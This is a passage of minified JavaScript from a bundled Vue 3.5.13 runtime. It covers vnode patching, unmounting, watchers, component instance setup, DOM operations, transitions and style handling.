ue;const{el:he,props:ge}=F,{bm:Ee,m:Re,parent:Ie,root:ot,type:et}=k,We=Ns(F);Cs(k,!1),Ee&&xi(Ee),!We&&(ue=ge&&ge.onVnodeBeforeMount)&&Jt(ue,Ie,F),Cs(k,!0);{ot.ce&&ot.ce._injectChildStyle(et);const xt=k.subTree=Ld(k);m(null,xt,H,ee,k,q,Q),F.el=xt.el}if(Re&&ht(Re,q),!We&&(ue=ge&&ge.onVnodeMounted)){const xt=F;ht(()=>Jt(ue,Ie,xt),q)}(F.shapeFlag&256||Ie&&Ns(Ie.vnode)&&Ie.vnode.shapeFlag&256)&&k.a&&ht(k.a,q),k.isMounted=!0,F=H=ee=null}};k.scope.on();const ae=k.effect=new Pg(Z);k.scope.off();const re=k.update=ae.run.bind(ae),fe=k.job=ae.runIfDirty.bind(ae);fe.i=k,fe.id=k.uid,ae.scheduler=()=>of(fe),Cs(k,!0),re()},$=(k,F,H)=>{F.component=k;const ee=k.vnode.props;k.vnode=F,k.next=null,CE(k,F.props,ee,H),DE(k,F.children,H),Es(),yd(k),bs()},U=(k,F,H,ee,q,Q,le,Z,ae=!1)=>{const re=k&&k.children,fe=k?k.shapeFlag:0,ue=F.children,{patchFlag:he,shapeFlag:ge}=F;if(he>0){if(he&128){W(re,ue,H,ee,q,Q,le,Z,ae);return}else if(he&256){X(re,ue,H,ee,q,Q,le,Z,ae);return}}ge&8?(fe&16&&te(re,q,Q),ue!==re&&u(H,ue)):fe&16?ge&16?W(re,ue,H,ee,q,Q,le,Z,ae):te(re,q,Q,!0):(fe&8&&u(H,""),ge&16&&C(ue,H,ee,q,Q,le,Z,ae))},X=(k,F,H,ee,q,Q,le,Z,ae)=>{k=k||mi,F=F||mi;const re=k.length,fe=F.length,ue=Math.min(re,fe);let he;for(he=0;he<ue;he++){const ge=F[he]=ae?os(F[he]):Tr(F[he]);m(k[he],ge,H,null,q,Q,le,Z,ae)}re>fe?te(k,q,Q,!0,!1,ue):C(F,H,ee,q,Q,le,Z,ae,ue)},W=(k,F,H,ee,q,Q,le,Z,ae)=>{let re=0;const fe=F.length;let ue=k.length-1,he=fe-1;for(;re<=ue&&re<=he;){const ge=k[re],Ee=F[re]=ae?os(F[re]):Tr(F[re]);if(ds(ge,Ee))m(ge,Ee,H,null,q,Q,le,Z,ae);else break;re++}for(;re<=ue&&re<=he;){const ge=k[ue],Ee=F[he]=ae?os(F[he]):Tr(F[he]);if(ds(ge,Ee))m(ge,Ee,H,null,q,Q,le,Z,ae);else break;ue--,he--}if(re>ue){if(re<=he){const ge=he+1,Ee=ge<fe?F[ge].el:ee;for(;re<=he;)m(null,F[re]=ae?os(F[re]):Tr(F[re]),H,Ee,q,Q,le,Z,ae),re++}}else if(re>he)for(;re<=ue;)O(k[re],q,Q,!0),re++;else{const ge=re,Ee=re,Re=new Map;for(re=Ee;re<=he;re++){const yt=F[re]=ae?os(F[re]):Tr(F[re]);yt.key!=null&&Re.set(yt.key,re)}let Ie,ot=0;const et=he-Ee+1;let We=!1,xt=0;const Dr=new Array(et);for(re=0;re<et;re++)Dr[re]=0;for(re=ge;re<=ue;re++){const yt=k[re];if(ot>=et){O(yt,q,Q,!0);continue}let Nt;if(yt.key!=null)Nt=Re.get(yt.key);else for(Ie=Ee;Ie<=he;Ie++)if(Dr[Ie-Ee]===0&&ds(yt,F[Ie])){Nt=Ie;break}Nt===void 0?O(yt,q,Q,!0):(Dr[Nt-Ee]=re+1,Nt>=xt?xt=Nt:We=!0,m(yt,F[Nt],H,null,q,Q,le,Z,ae),ot++)}const As=We?FE(Dr):mi;for(Ie=As.length-1,re=et-1;re>=0;re--){const yt=Ee+re,Nt=F[yt],Qs=yt+1<fe?F[yt+1].el:ee;Dr[re]===0?m(null,Nt,H,Qs,q,Q,le,Z,ae):We&&(Ie<0||re!==As[Ie]?L(Nt,H,Qs,2):Ie--)}}},L=(k,F,H,ee,q=null)=>{const{el:Q,type:le,transition:Z,children:ae,shapeFlag:re}=k;if(re&6){L(k.component.subTree,F,H,ee);return}if(re&128){k.suspense.move(F,H,ee);return}if(re&64){le.move(k,F,H,ce);return}if(le===At){s(Q,F,H);for(let ue=0;ue<ae.length;ue++)L(ae[ue],F,H,ee);s(k.anchor,F,H);return}if(le===Do){y(k,F,H);return}if(ee!==2&&re&1&&Z)if(ee===0)Z.beforeEnter(Q),s(Q,F,H),ht(()=>Z.enter(Q),q);else{const{leave:ue,delayLeave:he,afterLeave:ge}=Z,Ee=()=>s(Q,F,H),Re=()=>{ue(Q,()=>{Ee(),ge&&ge()})};he?he(Q,Ee,Re):Re()}else s(Q,F,H)},O=(k,F,H,ee=!1,q=!1)=>{const{type:Q,props:le,ref:Z,children:ae,dynamicChildren:re,shapeFlag:fe,patchFlag:ue,dirs:he,cacheIndex:ge}=k;if(ue===-2&&(q=!1),Z!=null&&Fa(Z,null,H,k,!0),ge!=null&&(F.renderCache[ge]=void 0),fe&256){F.ctx.deactivate(k);return}const Ee=fe&1&&he,Re=!Ns(k);let Ie;if(Re&&(Ie=le&&le.onVnodeBeforeUnmount)&&Jt(Ie,F,k),fe&6)z(k.component,H,ee);else{if(fe&128){k.suspense.unmount(H,ee);return}Ee&&ws(k,null,F,"beforeUnmount"),fe&64?k.type.remove(k,F,H,ce,ee):re&&!re.hasOnce&&(Q!==At||ue>0&&ue&64)?te(re,F,H,!1,!0):(Q===At&&ue&384||!q&&fe&16)&&te(ae,F,H),ee&&N(k)}(Re&&(Ie=le&&le.onVnodeUnmounted)||Ee)&&ht(()=>{Ie&&Jt(Ie,F,k),Ee&&ws(k,null,F,"unmounted")},H)},N=k=>{const{type:F,el:H,anchor:ee,transition:q}=k;if(F===At){V(H,ee);return}if(F===Do){E(k);return}const Q=()=>{i(H),q&&!q.persisted&&q.afterLeave&&q.afterLeave()};if(k.shapeFlag&1&&q&&!q.persisted){const{leave:le,delayLeave:Z}=q,ae=()=>le(H,Q);Z?Z(k.el,Q,ae):ae()}else Q()},V=(k,F)=>{let H;for(;k!==F;)H=d(k),i(k),k=H;i(F)},z=(k,F,H)=>{const{bum:ee,scope:q,job:Q,subTree:le,um:Z,m:ae,a:re}=k;Oa(ae),Oa(re),ee&&xi(ee),q.stop(),Q&&(Q.flags|=8,O(le,k,F,H)),Z&&ht(Z,F),ht(()=>{k.isUnmounted=!0},F),F&&F.pendingBranch&&!F.isUnmounted&&k.asyncDep&&!k.asyncResolved&&k.suspenseId===F.pendingId&&(F.deps--,F.deps===0&&F.resolve())},te=(k,F,H,ee=!1,q=!1,Q=0)=>{for(let le=Q;le<k.length;le++)O(k[le],F,H,ee,q)},j=k=>{if(k.shapeFlag&6)return j(k.component.subTree);if(k.shapeFlag&128)return k.suspense.next();const F=d(k.anchor||k.el),H=F&&F[sm];return H?d(H):F};let Y=!1;const ie=(k,F,H)=>{k==null?F._vnode&&O(F._vnode,null,null,!0):m(F._vnode||null,k,F,null,null,null,H),F._vnode=k,Y||(Y=!0,yd(),em(),Y=!1)},ce={p:m,um:O,m:L,r:N,mt:B,mc:C,pc:U,pbc:T,n:j,o:r};return{render:ie,hydrate:void 0,createApp:AE(ie)}}function Yl({type:r,props:e},t){return t==="svg"&&r==="foreignObject"||t==="mathml"&&r==="annotation-xml"&&e&&e.encoding&&e.encoding.includes("html")?void 0:t}function Cs({effect:r,job:e},t){t?(r.flags|=32,e.flags|=4):(r.flags&=-33,e.flags&=-5)}function PE(r,e){return(!r||r&&!r.pendingBranch)&&e&&!e.persisted}function pf(r,e,t=!1){const s=r.children,i=e.children;if(be(s)&&be(i))for(let n=0;n<s.length;n++){const o=s[n];let a=i[n];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=i[n]=os(i[n]),a.el=o.el),!t&&a.patchFlag!==-2&&pf(o,a)),a.type===Nn&&(a.el=o.el)}}function FE(r){const e=r.slice(),t=[0];let s,i,n,o,a;const c=r.length;for(s=0;s<c;s++){const l=r[s];if(l!==0){if(i=t[t.length-1],r[i]<l){e[s]=i,t.push(s);continue}for(n=0,o=t.length-1;n<o;)a=n+o>>1,r[t[a]]<l?n=a+1:o=a;l<r[t[n]]&&(n>0&&(e[s]=t[n-1]),t[n]=s)}}for(n=t.length,o=t[n-1];n-- >0;)t[n]=o,o=e[o];return t}function Rm(r){const e=r.subTree.component;if(e)return e.asyncDep&&!e.asyncResolved?e:Rm(e)}function Oa(r){if(r)for(let e=0;e<r.length;e++)r[e].flags|=8}const BE=Symbol.for("v-scx"),OE=()=>Ct(BE);function pl(r,e){return gf(r,null,e)}function we(r,e,t){return gf(r,e,t)}function gf(r,e,t=je){const{immediate:s,deep:i,flush:n,once:o}=t,a=bt({},t),c=e&&s||!e&&n!=="post";let l;if(Ci){if(n==="sync"){const h=OE();l=h.__watcherHandles||(h.__watcherHandles=[])}else if(!c){const h=()=>{};return h.stop=dr,h.resume=dr,h.pause=dr,h}}const u=mt;a.call=(h,p,m)=>pr(h,u,p,m);let f=!1;n==="post"?a.scheduler=h=>{ht(h,u&&u.suspense)}:n!=="sync"&&(f=!0,a.scheduler=(h,p)=>{p?h():of(h)}),a.augmentJob=h=>{e&&(h.flags|=4),f&&(h.flags|=2,u&&(h.id=u.uid,h.i=u))};const d=J1(r,e,a);return Ci&&(l?l.push(d):c&&d()),d}function ME(r,e,t){const s=this.proxy,i=Ke(r)?r.includes(".")?Im(s,r):()=>s[r]:r.bind(s,s);let n;Te(e)?n=e:(n=e.handler,t=e);const o=$n(this),a=gf(i,n.bind(s),t);return o(),a}function Im(r,e){const t=e.split(".");return()=>{let s=r;for(let i=0;i<t.length&&s;i++)s=s[t[i]];return s}}const NE=(r,e)=>e==="modelValue"||e==="model-value"?r.modelModifiers:r["".concat(e,"Modifiers")]||r["".concat(or(e),"Modifiers")]||r["".concat(zr(e),"Modifiers")];function $E(r,e,...t){if(r.isUnmounted)return;const s=r.vnode.props||je;let i=t;const n=e.startsWith("update:"),o=n&&NE(s,e.slice(7));o&&(o.trim&&(i=t.map(u=>Ke(u)?u.trim():u)),o.number&&(i=t.map(jc)));let a,c=s[a=Ul(e)]||s[a=Ul(or(e))];!c&&n&&(c=s[a=Ul(zr(e))]),c&&pr(c,r,6,i);const l=s[a+"Once"];if(l){if(!r.emitted)r.emitted={};else if(r.emitted[a])return;r.emitted[a]=!0,pr(l,r,6,i)}}function Dm(r,e,t=!1){const s=e.emitsCache,i=s.get(r);if(i!==void 0)return i;const n=r.emits;let o={},a=!1;if(!Te(r)){const c=l=>{const u=Dm(l,e,!0);u&&(a=!0,bt(o,u))};!t&&e.mixins.length&&e.mixins.forEach(c),r.extends&&c(r.extends),r.mixins&&r.mixins.forEach(c)}return!n&&!a?(ze(r)&&s.set(r,null),null):(be(n)?n.forEach(c=>o[c]=null):bt(o,n),ze(r)&&s.set(r,o),o)}function gl(r,e){return!r||!il(e)?!1:(e=e.slice(2).replace(/Once$/,""),Ne(r,e[0].toLowerCase()+e.slice(1))||Ne(r,zr(e))||Ne(r,e))}function Ld(r){const{type:e,vnode:t,proxy:s,withProxy:i,propsOptions:[n],slots:o,attrs:a,emit:c,render:l,renderCache:u,props:f,data:d,setupState:h,ctx:p,inheritAttrs:m}=r,g=Pa(r);let v,x;try{if(t.shapeFlag&4){const E=i||s,b=E;v=Tr(l.call(b,E,u,f,h,d,p)),x=a}else{const E=e;v=Tr(E.length>1?E(f,{attrs:a,slots:o,emit:c}):E(f,null)),x=e.props?a:UE(a)}}catch(E){on.length=0,Bn(E,r,1),v=oe(wt)}let y=v;if(x&&m!==!1){const E=Object.keys(x),{shapeFlag:b}=y;E.length&&b&7&&(n&&E.some(Wu)&&(x=HE(x,n)),y=Gr(y,x,!1,!0))}return t.dirs&&(y=Gr(y,null,!1,!0),y.dirs=y.dirs?y.dirs.concat(t.dirs):t.dirs),t.transition&&wi(y,t.transition),v=y,Pa(g),v}const UE=r=>{let e;for(const t in r)(t==="class"||t==="style"||il(t))&&((e||(e={}))[t]=r[t]);return e},HE=(r,e)=>{const t={};for(const s in r)(!Wu(s)||!(s.slice(9)in e))&&(t[s]=r[s]);return t};function jE(r,e,t){const{props:s,children:i,component:n}=r,{props:o,children:a,patchFlag:c}=e,l=n.emitsOptions;if(e.dirs||e.transition)return!0;if(t&&c>=0){if(c&1024)return!0;if(c&16)return s?kd(s,o,l):!!o;if(c&8){const u=e.dynamicProps;for(let f=0;f<u.length;f++){const d=u[f];if(o[d]!==s[d]&&!gl(l,d))return!0}}}else return(i||a)&&(!a||!a.$stable)?!0:s===o?!1:s?o?kd(s,o,l):!0:!!o;return!1}function kd(r,e,t){const s=Object.keys(e);if(s.length!==Object.keys(r).length)return!0;for(let i=0;i<s.length;i++){const n=s[i];if(e[n]!==r[n]&&!gl(t,n))return!0}return!1}function VE({vnode:r,parent:e},t){for(;e;){const s=e.subTree;if(s.suspense&&s.suspense.activeBranch===r&&(s.el=r.el),s===r)(r=e.vnode).el=t,e=e.parent;else break}}const Ma=r=>r.__isSuspense;function GE(r,e){e&&e.pendingBranch?be(r)?e.effects.push(...r):e.effects.push(r):Jg(r)}const At=Symbol.for("v-fgt"),Nn=Symbol.for("v-txt"),wt=Symbol.for("v-cmt"),Do=Symbol.for("v-stc"),on=[];let zt=null;function Jc(r=!1){on.push(zt=r?null:[])}function KE(){on.pop(),zt=on[on.length-1]||null}let yn=1;function Pd(r,e=!1){yn+=r,r<0&&zt&&e&&(zt.hasOnce=!0)}function Lm(r){return r.dynamicChildren=yn>0?zt||mi:null,KE(),yn>0&&zt&&zt.push(r),r}function jF(r,e,t,s,i,n){return Lm(Pm(r,e,t,s,i,n,!0))}function eu(r,e,t,s,i){return Lm(oe(r,e,t,s,i,!0))}function Vs(r){return r?r.__v_isVNode===!0:!1}function ds(r,e){return r.type===e.type&&r.key===e.key}const km=({key:r})=>r!=null?r:null,Lo=({ref:r,ref_key:e,ref_for:t})=>(typeof r=="number"&&(r=""+r),r!=null?Ke(r)||Qe(r)||Te(r)?{i:vt,r,k:e,f:!!t}:r:null);function Pm(r,e=null,t=null,s=0,i=null,n=r===At?0:1,o=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:r,props:e,key:e&&km(e),ref:e&&Lo(e),scopeId:rm,slotScopeIds:null,children:t,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:n,patchFlag:s,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:vt};return a?(mf(c,t),n&128&&r.normalize(c)):t&&(c.shapeFlag|=Ke(t)?8:16),yn>0&&!o&&zt&&(c.patchFlag>0||n&6)&&c.patchFlag!==32&&zt.push(c),c}const oe=zE;function zE(r,e=null,t=null,s=0,i=null,n=!1){if((!r||r===pm)&&(r=wt),Vs(r)){const a=Gr(r,e,!0);return t&&mf(a,t),yn>0&&!n&&zt&&(a.shapeFlag&6?zt[zt.indexOf(r)]=a:zt.push(a)),a.patchFlag=-2,a}if(rb(r)&&(r=r.__vccOpts),e){e=qE(e);let{class:a,style:c}=e;a&&!Ke(a)&&(e.class=cl(a)),ze(c)&&(sf(c)&&!be(c)&&(c=bt({},c)),e.style=ll(c))}const o=Ke(r)?1:Ma(r)?128:im(r)?64:ze(r)?4:Te(r)?2:0;return Pm(r,e,t,s,i,o,n,!0)}function qE(r){return r?sf(r)||bm(r)?bt({},r):r:null}function Gr(r,e,t=!1,s=!1){const{props:i,ref:n,patchFlag:o,children:a,transition:c}=r,l=e?Vt(i||{},e):i,u={__v_isVNode:!0,__v_skip:!0,type:r.type,props:l,key:l&&km(l),ref:e&&e.ref?t&&n?be(n)?n.concat(Lo(e)):[n,Lo(e)]:Lo(e):n,scopeId:r.scopeId,slotScopeIds:r.slotScopeIds,children:a,target:r.target,targetStart:r.targetStart,targetAnchor:r.targetAnchor,staticCount:r.staticCount,shapeFlag:r.shapeFlag,patchFlag:e&&r.type!==At?o===-1?16:o|16:o,dynamicProps:r.dynamicProps,dynamicChildren:r.dynamicChildren,appContext:r.appContext,dirs:r.dirs,transition:c,component:r.component,suspense:r.suspense,ssContent:r.ssContent&&Gr(r.ssContent),ssFallback:r.ssFallback&&Gr(r.ssFallback),el:r.el,anchor:r.anchor,ctx:r.ctx,ce:r.ce};return c&&s&&wi(u,c.clone(u)),u}function WE(r=" ",e=0){return oe(Nn,null,r,e)}function VF(r="",e=!1){return e?(Jc(),eu(wt,null,r)):oe(wt,null,r)}function Tr(r){return r==null||typeof r=="boolean"?oe(wt):be(r)?oe(At,null,r.slice()):Vs(r)?os(r):oe(Nn,null,String(r))}function os(r){return r.el===null&&r.patchFlag!==-1||r.memo?r:Gr(r)}function mf(r,e){let t=0;const{shapeFlag:s}=r;if(e==null)e=null;else if(be(e))t=16;else if(typeof e=="object")if(s&65){const i=e.default;i&&(i._c&&(i._d=!1),mf(r,i()),i._c&&(i._d=!0));return}else{t=32;const i=e._;!i&&!bm(e)?e._ctx=vt:i===3&&vt&&(vt.slots._===1?e._=1:(e._=2,r.patchFlag|=1024))}else Te(e)?(e={default:e,_ctx:vt},t=32):(e=String(e),s&64?(t=16,e=[WE(e)]):t=8);r.children=e,r.shapeFlag|=t}function Vt(...r){const e={};for(let t=0;t<r.length;t++){const s=r[t];for(const i in s)if(i==="class")e.class!==s.class&&(e.class=cl([e.class,s.class]));else if(i==="style")e.style=ll([e.style,s.style]);else if(il(i)){const n=e[i],o=s[i];o&&n!==o&&!(be(n)&&n.includes(o))&&(e[i]=n?[].concat(n,o):o)}else i!==""&&(e[i]=s[i])}return e}function Jt(r,e,t,s=null){pr(r,e,7,[t,s])}const YE=xm();let XE=0;function QE(r,e,t){const s=r.type,i=(e?e.appContext:r.appContext)||YE,n={uid:XE++,vnode:r,type:s,parent:e,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Dg(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:e?e.provides:Object.create(i.provides),ids:e?e.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Tm(s,i),emitsOptions:Dm(s,i),emit:null,emitted:null,propsDefaults:je,inheritAttrs:s.inheritAttrs,ctx:je,data:je,props:je,attrs:je,slots:je,refs:je,setupState:je,setupContext:null,suspense:t,suspenseId:t?t.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return n.ctx={_:n},n.root=e?e.root:n,n.emit=$E.bind(null,n),r.ce&&r.ce(n),n}let mt=null;const kt=()=>mt||vt;let Na,tu;{const r=al(),e=(t,s)=>{let i;return(i=r[t])||(i=r[t]=[]),i.push(s),n=>{i.length>1?i.forEach(o=>o(n)):i[0](n)}};Na=e("__VUE_INSTANCE_SETTERS__",t=>mt=t),tu=e("__VUE_SSR_SETTERS__",t=>Ci=t)}const $n=r=>{const e=mt;return Na(r),r.scope.on(),()=>{r.scope.off(),Na(e)}},Fd=()=>{mt&&mt.scope.off(),Na(null)};function Fm(r){return r.vnode.shapeFlag&4}let Ci=!1;function ZE(r,e=!1,t=!1){e&&tu(e);const{props:s,children:i}=r.vnode,n=Fm(r);wE(r,s,n,e),IE(r,i,t);const o=n?JE(r,e):void 0;return e&&tu(!1),o}function JE(r,e){const t=r.type;r.accessCache=Object.create(null),r.proxy=new Proxy(r.ctx,vE);const{setup:s}=t;if(s){Es();const i=r.setupContext=s.length>1?tb(r):null,n=$n(r),o=Fn(s,r,0,[r.props,i]),a=Tg(o);if(bs(),n(),(a||r.sp)&&!Ns(r)&&lf(r),a){if(o.then(Fd,Fd),e)return o.then(c=>{Bd(r,c)}).catch(c=>{Bn(c,r,0)});r.asyncDep=o}else Bd(r,o)}else Bm(r)}function Bd(r,e,t){Te(e)?r.type.__ssrInlineRender?r.ssrRender=e:r.render=e:ze(e)&&(r.setupState=Yg(e)),Bm(r)}function Bm(r,e,t){const s=r.type;r.render||(r.render=s.render||dr);{const i=$n(r);Es();try{xE(r)}finally{bs(),i()}}}const eb={get(r,e){return Rt(r,"get",""),r[e]}};function tb(r){const e=t=>{r.exposed=t||{}};return{attrs:new Proxy(r.attrs,eb),slots:r.slots,emit:r.emit,expose:e}}function ml(r){return r.exposed?r.exposeProxy||(r.exposeProxy=new Proxy(Yg(nf(r.exposed)),{get(e,t){if(t in e)return e[t];if(t in nn)return nn[t](r)},has(e,t){return t in e||t in nn}})):r.proxy}function ru(r,e=!0){return Te(r)?r.displayName||r.name:r.name||e&&r.__name}function rb(r){return Te(r)&&"__vccOpts"in r}const xe=(r,e)=>Q1(r,e,Ci);function vf(r,e,t){const s=arguments.length;return s===2?ze(e)&&!be(e)?Vs(e)?oe(r,null,[e]):oe(r,e):oe(r,null,e):(s>3?t=Array.prototype.slice.call(arguments,2):s===3&&Vs(t)&&(t=[t]),oe(r,e,t))}const Om="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let su;const Od=typeof window<"u"&&window.trustedTypes;if(Od)try{su=Od.createPolicy("vue",{createHTML:r=>r})}catch(r){}const Mm=su?r=>su.createHTML(r):r=>r,sb="http://www.w3.org/2000/svg",ib="http://www.w3.org/1998/Math/MathML",Mr=typeof document<"u"?document:null,Md=Mr&&Mr.createElement("template"),nb={insert:(r,e,t)=>{e.insertBefore(r,t||null)},remove:r=>{const e=r.parentNode;e&&e.removeChild(r)},createElement:(r,e,t,s)=>{const i=e==="svg"?Mr.createElementNS(sb,r):e==="mathml"?Mr.createElementNS(ib,r):t?Mr.createElement(r,{is:t}):Mr.createElement(r);return r==="select"&&s&&s.multiple!=null&&i.setAttribute("multiple",s.multiple),i},createText:r=>Mr.createTextNode(r),createComment:r=>Mr.createComment(r),setText:(r,e)=>{r.nodeValue=e},setElementText:(r,e)=>{r.textContent=e},parentNode:r=>r.parentNode,nextSibling:r=>r.nextSibling,querySelector:r=>Mr.querySelector(r),setScopeId(r,e){r.setAttribute(e,"")},insertStaticContent(r,e,t,s,i,n){const o=t?t.previousSibling:e.lastChild;if(i&&(i===n||i.nextSibling))for(;e.insertBefore(i.cloneNode(!0),t),!(i===n||!(i=i.nextSibling)););else{Md.innerHTML=Mm(s==="svg"?"<svg>".concat(r,"</svg>"):s==="mathml"?"<math>".concat(r,"</math>"):r);const a=Md.content;if(s==="svg"||s==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}e.insertBefore(a,t)}return[o?o.nextSibling:e.firstChild,t?t.previousSibling:e.lastChild]}},Jr="transition",Ui="animation",En=Symbol("_vtc"),Nm={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},ob=bt({},am,Nm),ab=r=>(r.displayName="Transition",r.props=ob,r),$m=ab((r,{slots:e})=>vf(oE,lb(r),e)),_s=(r,e=[])=>{be(r)?r.forEach(t=>t(...e)):r&&r(...e)},Nd=r=>r?be(r)?r.some(e=>e.length>1):r.length>1:!1;function lb(r){const e={};for(const I in r)I in Nm||(e[I]=r[I]);if(r.css===!1)return e;const{name:t="v",type:s,duration:i,enterFromClass:n="".concat(t,"-enter-from"),enterActiveClass:o="".concat(t,"-enter-active"),enterToClass:a="".concat(t,"-enter-to"),appearFromClass:c=n,appearActiveClass:l=o,appearToClass:u=a,leaveFromClass:f="".concat(t,"-leave-from"),leaveActiveClass:d="".concat(t,"-leave-active"),leaveToClass:h="".concat(t,"-leave-to")}=r,p=cb(i),m=p&&p[0],g=p&&p[1],{onBeforeEnter:v,onEnter:x,onEnterCancelled:y,onLeave:E,onLeaveCancelled:b,onBeforeAppear:S=v,onAppear:A=x,onAppearCancelled:C=y}=e,_=(I,D,B,M)=>{I._enterCancelled=M,Rs(I,D?u:a),Rs(I,D?l:o),B&&B()},T=(I,D)=>{I._isLeaving=!1,Rs(I,f),Rs(I,h),Rs(I,d),D&&D()},R=I=>(D,B)=>{const M=I?A:x,P=()=>_(D,I,B);_s(M,[D,P]),$d(()=>{Rs(D,I?c:n),kr(D,I?u:a),Nd(M)||Ud(D,s,m,P)})};return bt(e,{onBeforeEnter(I){_s(v,[I]),kr(I,n),kr(I,o)},onBeforeAppear(I){_s(S,[I]),kr(I,c),kr(I,l)},onEnter:R(!1),onAppear:R(!0),onLeave(I,D){I._isLeaving=!0;const B=()=>T(I,D);kr(I,f),I._enterCancelled?(kr(I,d),Vd()):(Vd(),kr(I,d)),$d(()=>{I._isLeaving&&(Rs(I,f),kr(I,h),Nd(E)||Ud(I,s,g,B))}),_s(E,[I,B])},onEnterCancelled(I){_(I,!1,void 0,!0),_s(y,[I])},onAppearCancelled(I){_(I,!0,void 0,!0),_s(C,[I])},onLeaveCancelled(I){T(I),_s(b,[I])}})}function cb(r){if(r==null)return null;if(ze(r))return[Xl(r.enter),Xl(r.leave)];{const e=Xl(r);return[e,e]}}function Xl(r){return p1(r)}function kr(r,e){e.split(/\s+/).forEach(t=>t&&r.classList.add(t)),(r[En]||(r[En]=new Set)).add(e)}function Rs(r,e){e.split(/\s+/).forEach(s=>s&&r.classList.remove(s));const t=r[En];t&&(t.delete(e),t.size||(r[En]=void 0))}function $d(r){requestAnimationFrame(()=>{requestAnimationFrame(r)})}let ub=0;function Ud(r,e,t,s){const i=r._endId=++ub,n=()=>{i===r._endId&&s()};if(t!=null)return setTimeout(n,t);const{type:o,timeout:a,propCount:c}=fb(r,e);if(!o)return s();const l=o+"end";let u=0;const f=()=>{r.removeEventListener(l,d),n()},d=h=>{h.target===r&&++u>=c&&f()};setTimeout(()=>{u<c&&f()},a+1),r.addEventListener(l,d)}function fb(r,e){const t=window.getComputedStyle(r),s=p=>(t[p]||"").split(", "),i=s("".concat(Jr,"Delay")),n=s("".concat(Jr,"Duration")),o=Hd(i,n),a=s("".concat(Ui,"Delay")),c=s("".concat(Ui,"Duration")),l=Hd(a,c);let u=null,f=0,d=0;e===Jr?o>0&&(u=Jr,f=o,d=n.length):e===Ui?l>0&&(u=Ui,f=l,d=c.length):(f=Math.max(o,l),u=f>0?o>l?Jr:Ui:null,d=u?u===Jr?n.length:c.length:0);const h=u===Jr&&/\b(transform|all)(,|$)/.test(s("".concat(Jr,"Property")).toString());return{type:u,timeout:f,propCount:d,hasTransform:h}}function Hd(r,e){for(;r.length<e.length;)r=r.concat(r);return Math.max(...e.map((t,s)=>jd(t)+jd(r[s])))}function jd(r){return r==="auto"?0:Number(r.slice(0,-1).replace(",","."))*1e3}function Vd(){return document.body.offsetHeight}function db(r,e,t){const s=r[En];s&&(e=(e?[e,...s]:[...s]).join(" ")),e==null?r.removeAttribute("class"):t?r.setAttribute("class",e):r.className=e}const $a=Symbol("_vod"),Um=Symbol("_vsh"),vl={beforeMount(r,{value:e},{transition:t}){r[$a]=r.style.display==="none"?"":r.style.display,t&&e?t.beforeEnter(r):Hi(r,e)},mounted(r,{value:e},{transition:t}){t&&e&&t.enter(r)},updated(r,{value:e,oldValue:t},{transition:s}){!e!=!t&&(s?e?(s.beforeEnter(r),Hi(r,!0),s.enter(r)):s.leave(r,()=>{Hi(r,!1)}):Hi(r,e))},beforeUnmount(r,{value:e}){Hi(r,e)}};function Hi(r,e){r.style.display=e?r[$a]:"none",r[Um]=!e}const Hm=Symbol("");function GF(r){const e=kt();if(!e)return;const t=e.ut=(i=r(e.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(e.uid,'"]'))).forEach(n=>Ua(n,i))},s=()=>{const i=r(e.proxy);e.ce?Ua(e.ce,i):iu(e.subTree,i),t(i)};cf(()=>{Jg(s)}),Lt(()=>{we(s,dr,{flush:"post"});const i=new MutationObserver(s);i.observe(e.subTree.el.parentNode,{childList:!0}),Fi(()=>i.disconnect())})}function iu(r,e){if(r.shapeFlag&128){const t=r.suspense;r=t.activeBranch,t.pendingBranch&&!t.isHydrating&&t.effects.push(()=>{iu(t.activeBranch,e)})}for(;r.component;)r=r.component.subTree;if(r.shapeFlag&1&&r.el)Ua(r.el,e);else if(r.type===At)r.children.forEach(t=>iu(t,e));else if(r.type===Do){let{el:t,anchor:s}=r;for(;t&&(Ua(t,e),t!==s);)t=t.nextSibling}}function Ua(r,e){if(r.nodeType===1){const t=r.style;let s="";for(const i in e)t.setProperty("--".concat(i),e[i]),s+="--".concat(i,": ").concat(e[i],";");t[Hm]=s}}const hb=/(^|;)\s*display\s*:/;function pb(r,e,t){const s=r.style,i=Ke(t);let n=!1;if(t&&!i){if(e)if(Ke(e))for(const o of e.split(";")){const a=o.slice(0,o.indexOf(":")).trim();t[a]==null&&ko(s,a,"")}else for(const o in e)t[o]==null&&ko(s,o,"");for(const o in t)o==="display"&&(n=!0),ko(s,o,t[o])}else if(i){if(e!==t){const o=s[Hm];o&&(t+=";"+o),s.cssText=t,n=hb.test(t)}}else e&&r.removeAttribute("style");$a in r&&(r[$a]=n?s.display:"",r[Um]&&(s.display="none"))}const Gd=/\s*!important$/;function ko(r,e,t){if(be(t))t.forEach(s=>ko(r,e,s));else if(t==null&&(t=""),e.startsWith("--"))r.setProperty(e,t);else{const s=gb(r,e);Gd.test(t)?r.setProperty(zr(s),t.replace(Gd,""),"important"):r[s]=t}}const Kd=["Webkit","Moz","ms"],Ql={};function gb(r,e){const t=Ql[e];if(t)return t;let s=or(e);if(s!=="filter"&&s in r)return Ql[e]=s;s=ol(s);for(let i=0;i<Kd.length;i++){const n=Kd[i]+s;if(n in r)return 